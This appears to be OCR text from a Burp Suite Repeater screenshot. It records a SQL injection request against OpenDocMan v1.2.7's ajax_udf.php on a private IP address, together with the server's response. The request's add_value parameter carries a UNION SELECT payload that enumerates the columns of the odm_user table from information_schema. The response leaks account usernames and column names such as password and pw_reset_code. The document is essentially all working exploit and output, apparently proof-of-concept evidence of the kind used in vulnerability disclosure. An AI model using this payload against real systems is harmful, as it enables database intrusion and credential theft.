 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://192.168.43.3 ?
Request
Raw Params Headers Hex
GET
/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user+UNION+SELECT+1,GROUP_CONCAT(column_name),3,4,5,6,7,8,9+
FROM+information_schema.columns+WHERE+table_name+%3d+0x6f646d5f75736572 HTTP/1.1
Host: 192.168.43.3
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.43.3/jabcd0cs/view_file.php?id=7&state=2
Cookie: has_js=1; PHPSESSID=ajkc293c6b6mf2094r4q0cru32
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Wed, 27 Nov 2013 06:55:06 GMT
? < + > 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 21 Oct 2018 18:02:54 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 2290
Connection: close
Content-Type: text/html
<table border="0">
<tr>
<td>
<table><tr><th style="padding-left:39px;">Primary:</th><td><select name=primary_type class="required"
onchange="showdivs(this.value,'odm_user UNION SELECT 1,GROUP_CONCAT(column_name),3,4,5,6,7,8,9 FROM
information_schema.columns WHERE table_name = 0x6f646d5f75736572')"><option value="0">Please select
one</option><option value=1 selected>webmin</option><option value=2 >guest</option><option value=3
>Peter+Winter</option><option value=4 >gandosha</option><option value=5 >azamazam</option><option
value=6 >azamazam1</option><option value=7 >azamazam2</option><option value=8
>azamazam3</option><option value=1
selected>id,username,password,department,phone,Email,last_name,first_name,pw_reset_code</option></s
elect></td></tr></table><table><tr bgcolor="83a9f7">
<th>Delete?</th>
<th>Value</th>
</tr><tr>
<th align=right>New:</th>
<td><input type=textbox maxlength="16" name="newvalue"></td>
</tr><tr><td colspan="2"><div class="buttons">
<button class="positive" type="submit" value="Update">Update</button>
<button class="negative" type="Submit" name="cancel" value="Cancel">Cancel</button>
</div>
</td>
</tr>
</table>
<hr>
<footer>
<a href="http://www.opendocman.com/">
<img src="/jabcd0cs/images/logo.gif" title="" alt="" border="0">
</a>
<p>Copyright &copy; 2000-2013 Stephen Lawrence</p>
<p><a href="http://www.opendocman.com/" target="_new">OpenDocMan v1.2.7</a> |
<a href="http://www.opendocman.com/forum/" target="_new">Support</a> |
<a href="http://opendocman.uservoice.com" target="_new">Feedback</a> |
? < + > Type a search term 0 matches
Done 2,503 bytes | 9 millis